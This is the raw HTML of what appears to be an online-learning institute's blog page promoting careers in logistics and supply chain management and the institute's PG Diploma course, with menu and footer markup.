ot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-5905930" class="hfe-nav-menu"><li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://icrionlinelearning.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-1902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">ICRI Advantage<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://icrionlinelearning.com/icri-online-learning-about-us/" class = "hfe-sub-menu-item">About Us</a></li>
	<li id="menu-item-1739" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://icrionlinelearning.com/faculty/" class = "hfe-sub-menu-item">Faculty</a></li>
	<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://icrionlinelearning.com/knowledge-base/" class = "hfe-sub-menu-item">Knowledge Base</a></li>
	<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://icrionlinelearning.com/job-portal/" class = "hfe-sub-menu-item">Job Portal</a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Courses<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-sub-menu-item">Certification courses<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-ai/" class = "hfe-sub-menu-item">Certificate In AI</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-analytics/" class = "hfe-sub-menu-item">Certificate in Analytics</a></li>
		<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-aviation/" class = "hfe-sub-menu-item">Certificate in Aviation</a></li>
		<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-clinical-data-management/" class = "hfe-sub-menu-item">Certificate in Clinical Data Management</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-clinical-operations/" class = "hfe-sub-menu-item">Certificate in Clinical Operations</a></li>
		<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-clinical-research-and-pharmacovigilance/" class = "hfe-sub-menu-item">Certificate in Clinical Research and Pharmacovigilance</a></li>
		<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-healthcare-hospital-administration/" class = "hfe-sub-menu-item">Certificate in Healthcare &#038; Hospital Administration</a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-logistics/" class = "hfe-sub-menu-item">Certificate in Logistics</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-medical-tourism/" class = "hfe-sub-menu-item">Certificate in Medical Tourism</a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-nutrition-dietetics/" class = "hfe-sub-menu-item">Certificate in Nutrition &#038; Dietetics</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certificate-in-pharmacovigilance/" class = "hfe-sub-menu-item">Certificate in Pharmacovigilance</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/certification-in-sas-programing-for-clinical-research/" class = "hfe-sub-menu-item">Certification in SAS Programing for Clinical Research</a></li>
	</ul>
</li>
	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-sub-menu-item">PG Diploma Courses<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-ai/" class = "hfe-sub-menu-item">PG Diploma in AI</a></li>
		<li id="menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-cyber-security/" class = "hfe-sub-menu-item">PG Diploma in Cyber Security</a></li>
		<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-clinical-data-management/" class = "hfe-sub-menu-item">PG Diploma in Clinical Data Management</a></li>
		<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-aviation/" class = "hfe-sub-menu-item">PG Diploma in Aviation</a></li>
		<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-business-analytics/" class = "hfe-sub-menu-item">PG Diploma in Business Analytics</a></li>
		<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-clinical-operations/" class = "hfe-sub-menu-item">PG Diploma in Clinical Operations</a></li>
		<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-clinical-research/" class = "hfe-sub-menu-item">PG Diploma in Clinical research (ICRI- Max Healthcare)</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-clinical-research-venkateshwar-hospital/" class = "hfe-sub-menu-item">PG Diploma in Clinical Research (Hybrid Learning – As per UGC Regulations, 2021)</a></li>
		<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-healthcare-management/" class = "hfe-sub-menu-item">PG Diploma in Healthcare Management</a></li>
		<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-logistics/" class = "hfe-sub-menu-item">PG Diploma in Logistics</a></li>
		<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-food-and-nutrition/" class = "hfe-sub-menu-item">PG Diploma in Food and Nutrition (Hybrid Learning – As per UGC Regulations, 2021)</a></li>
		<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-pharamacovigilance/" class = "hfe-sub-menu-item">PG Diploma in Pharamacovigilance</a></li>
		<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-psychology/" class = "hfe-sub-menu-item">PG Diploma in Psychology (Hybrid Learning – As per UGC Regulations, 2021)</a></li>
		<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-public-health/" class = "hfe-sub-menu-item">PG Diploma in Public Health</a></li>
		<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pgdacr-pv-cdm/" class = "hfe-sub-menu-item">PGDACR- PV &#038; CDM</a></li>
		<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-airport-operations/" class = "hfe-sub-menu-item">PG Diploma in Airport Operations</a></li>
		<li id="menu-item-4504" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-digital-finance/" class = "hfe-sub-menu-item">Pg Diploma in Digital Finance</a></li>
		<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-cardio-vascular/" class = "hfe-sub-menu-item">PG Diploma in Cardio Vascular</a></li>
		<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-operation-theatre-management/" class = "hfe-sub-menu-item">PG Diploma in Operation Theatre Management</a></li>
		<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-radiology-imaging-technology/" class = "hfe-sub-menu-item">PG Diploma in Radiology &#038; Imaging Technology</a></li>
		<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-pharma-marketing-management/" class = "hfe-sub-menu-item">PG Diploma in Pharma Marketing Management</a></li>
		<li id="menu-item-5559" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/post-graduate-diploma-in-medical-scribing/" class = "hfe-sub-menu-item">Post Graduate Diploma in Medical Scribing</a></li>
	</ul>
</li>
	<li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-sub-menu-item">Online MBA<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/online-mba-aviation-management/" class = "hfe-sub-menu-item">Online MBA Aviation Management</a></li>
		<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/online-msc-clinical-research/" class = "hfe-sub-menu-item">Online MSc Clinical Research</a></li>
		<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/online-mba-in-healthcare-hospital-management/" class = "hfe-sub-menu-item">Online MBA in Healthcare &#038; Hospital Management</a></li>
		<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/online-masters-of-health-administration/" class = "hfe-sub-menu-item">Online Masters of Health Administration</a></li>
		<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/online-mba-logistics-supply-chain-management/" class = "hfe-sub-menu-item">Online MBA Logistics &#038; Supply Chain Management</a></li>
	</ul>
</li>
	<li id="menu-item-3223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-sub-menu-item">Online PG Diploma<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/online-pg-diploma-in-clinical-data-management/" class = "hfe-sub-menu-item">Online PG Diploma in Clinical Data Management</a></li>
		<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-courses hfe-creative-menu"><a href="https://icrionlinelearning.com/courses/online-pg-diploma-in-healthcare-management/" class = "hfe-sub-menu-item">Online PG Diploma in Healthcare Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1766" class="menu-item menu-item-type-post_type_archive menu-item-object-testimonial parent hfe-creative-menu"><a href="https://icrionlinelearning.com/testimonial/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://paytm.com/education?op=institute%20of%20clinical%20research%20(India)&#038;type=registration" class = "hfe-menu-item">Register Online</a></li>
<li id="menu-item-2592" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://icrionlinelearning.com/our-news/" class = "hfe-menu-item">News</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://icrionlinelearning.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://icrionlinelearning.com/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-3081" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://icrionlinelearning.com/online-job-portal/" class = "hfe-menu-item">Online Job Portal</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://icrionlinelearning.com/learning-and-training-for-company-employees/" class = "hfe-menu-item">Learning and Training For Company Employees</a></li>
<li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://icrionlinelearning.com/customised-training-for-universities-institutes-think-tanks/" class = "hfe-menu-item">Customised Training For Universities/Institutes/ Think Tanks</a></li>
<li id="menu-item-5804" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a class = "hfe-menu-item">Infographics</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	


	


	


	<div id="content" class="site-content">



		<div class="ast-container">



					        <div class="breadcrumb-container theme5">
                    <ol>
                    <li>
            <a title="Home" href="#">
                <span>Home</span>
            </a>
            <span class="separator">*</span>
        </li>
            <li>
            <a title="The job trends and benefit of Logistic and Supply Chain Management" href="https://icrionlinelearning.com/the-job-trends-and-benefit-of-logistic-and-supply-chain-management/">
                <span>The job trends and benefit[.......]</span>
            </a>
            <span class="separator">*</span>
        </li>
            </ol>
        <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                 {
                            "@type": "ListItem",
                            "position": 1,
                            "item": {
                                "@id": "#",
                                "name": "Home"
                            }
                        }
                        ,                 {
                            "@type": "ListItem",
                            "position": 3,
                            "item": {
                                "@id": "https://icrionlinelearning.com/the-job-trends-and-benefit-of-logistic-and-supply-chain-management/",
                                "name": "The job trends and benefit of Logistic and Supply Chain Management"
                            }
                        }
                                                    ]
        }
    </script>
    <style type="text/css">
        .breadcrumb-container {
            font-size: 13px;
        }

        .breadcrumb-container ul {
            margin: 0;
            padding: 0;
        }

        .breadcrumb-container li {
            box-sizing: unset;
            display: inline-block;
            margin: 0;
            padding: 0;
        }

        .breadcrumb-container li a {
            box-sizing: unset;
            padding: 0 10px;
        }

        .breadcrumb-container {
            font-size:  !important;
            padding: ;
            margin: ;
        }

        .breadcrumb-container li a {
            color: #ffffff !important;
            font-size:  !important;
            line-height:  !important;
        }

        .breadcrumb-container li .separator {
            color:  !important;
            font-size:  !important;
        }

            </style>
    <style type="text/css">
        .breadcrumb-container.theme5 li {
            display: inline-block;
            margin: 0 14px;
            padding: 0;
        }

        .breadcrumb-container.theme5 a {
            background: #000000;
            color: rgb(102, 102, 102);
            display: inline-block;
            font-size: 14px;
            height: 16px;
            margin: 0;
            padding: 5px 10px;
            text-decoration: none;
            position:relative;
        }

        .breadcrumb-container.theme5 a::before {
            -moz-border-bottom-colors: none;
            -moz-border-left-colors: none;
            -moz-border-right-colors: none;
            -moz-border-top-colors: none;
            border-color: #000000 #000000 #000000 rgba(0, 0, 0, 0);
            border-image: none;
            border-style: solid;
            border-width: 13px;
            content: " ";
            display: block;
            height: 0;
            left: -18px;
            position: absolute;
            top: 0;
            width: 0;
        }
        .breadcrumb-container.theme5 a::after {
            -moz-border-bottom-colors: none;
            -moz-border-left-colors: none;
            -moz-border-right-colors: none;
            -moz-border-top-colors: none;
            border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #000000;
            border-image: none;
            border-style: solid;
            border-width: 13px;
            content: " ";
            display: inline-block;
            height: 0;
            line-height: 0;
            position: absolute;
            right: -26px;
            top: 0;
            width: 0;
        }

        .breadcrumb-container.theme5 .separator {
            display: none;
        }

    </style>
        <style type="text/css">
        .breadcrumb-container{}
.breadcrumb-container ul{}
.breadcrumb-container li{}
.breadcrumb-container a{}
.breadcrumb-container .separator{}
    </style>
    <script>
            </script>
        </div>
        

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2862 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-logistic-and-supply-chain-management ast-article-single" id="post-2862" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ">

		
		<div class="post-thumb-img-content post-thumb"><img fetchpriority="high" width="550" height="330" src="https://icrionlinelearning.com/wp-content/uploads/2022/02/suplly-chain.png" class="attachment-large size-large wp-post-image" alt="supply chain management" itemprop="image" decoding="async" /></div>		<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">The job trends and benefit of Logistic and Supply Chain Management</h1><div class="entry-meta"><span class="cat-links"><a href="https://icrionlinelearning.com/category/blog/" rel="category tag">Blog</a></span></div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>With logistics and supply chain management spreading across the globe with globalised trends, there has never been a better time than now to move towards this field.</p>
<p>Logistics and Supply chain management is nothing but the science and art to ensure that the goods and services reach on time to the customers and enhance customer satisfaction.</p>
<p>Most of the graduates or postgraduates from this field usually being through an entry-level position and then climb their way to more higher-level positions.</p>
<p>Every type of business and entrepreneur, firms, big or small require logistics to deal with accounts and keeping a track of inventory management.</p>
<p>One of the largest domain that hires a number of professionals from the logistics and supply chain is the <strong><b>Manufacturing</b></strong> industry.</p>
<p>A PG Diploma holder in this field can easily think of applying in multiple roles as Logistics Manager, Analyst or that of consultant.</p>
<p>Other fresh areas for young professionals include that of a Customer Service Manager, Inventory Control Manager, International Logistics Manager, Supply Chain manager.</p>
<p>Other interesting areas that have bright prospects in the future include the roles as:</p>
<ul>
<li>Production Manager</li>
<li>Transportation Manager</li>
<li>System support manager</li>
<li>Vendor inventory coordinator</li>
<li>Warehouse Operations Manager</li>
<li>Purchasing Manager</li>
<li>Logistics Engineer</li>
</ul>
<p>With the face of India&#8217;s economy rapidly changing,  the purchasing power of consumers have also increased. With the global shift in the economic trends, urbanization and increase of awareness among consumers, the face of logistics and supply chain also will be affected. More and more manpower in this industry will be required by the end of 2020 as a result of increase in demand of products and services.</p>
<p>Keeping all the statistics in mind, it is a very profitable time to invest your future in the field of logistics. If one wants to get into this career, ICRI Online Learning provides candidates to complete  a <strong><a href="https://icrionlinelearning.com/courses/pg-diploma-in-logistics/">PG Diploma in Logistics and Supply Chain management</a></strong> very easily from any part of the world and provides 100 % placement assistance on completion of the programme pan india.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://icrionlinelearning.com/what-are-the-highest-paying-jobs-in-the-public-health-sector/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://icrionlinelearning.com/what-is-the-future-of-healthcare-industry-in-india/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->



			


			</div> <!-- ast-container -->



		</div><!-- #content -->



		


		


				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="7181" class="elementor elementor-7181">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1fedd704 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fedd704" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20786fef" data-id="20786fef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e99e1b elementor-widget elementor-widget-html" data-id="23e99e1b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="container f-new">
    <div class="row align-items-center">
        <div class="col-md-6 mb-4">
            <img src="https://icrionlinelearning.com/wp-content/uploads/2020/06/profile.png">
        </div>
        <div class="col-md-6 mb-4">
            <h2>Registered  as a Startup India Company</h2>
        </div>
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19b0d705 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b0d705" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bea07fc" data-id="bea07fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c852b3 elementor-widget elementor-widget-heading" data-id="37c852b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">REGISTERED BY</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-39f0d05d elementor-widget elementor-widget-image" data-id="39f0d05d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://icrionlinelearning.com/wp-content/uploads/2020/06/NSDC-Logo-PNG-HD-Transparent-300x136.png" class="attachment-medium size-medium wp-image-3451" alt="National Skill Development Corporation" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-792a7e51" data-id="792a7e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a70a9ae elementor-widget elementor-widget-heading" data-id="5a70a9ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">National Skill Development Corporation</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-141b349b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="141b349b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e2b2569" data-id="3e2b2569" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71389651 elementor-widget elementor-widget-heading" data-id="71389651" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">REGISTERED AS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-59a94e9c elementor-widget elementor-widget-image" data-id="59a94e9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://icrionlinelearning.com/wp-content/uploads/2020/06/profile.jpg" class="attachment-medium size-medium wp-image-3376" alt="ICRI Online Learning" />															</div>
				</div>
					</div>
		</div>
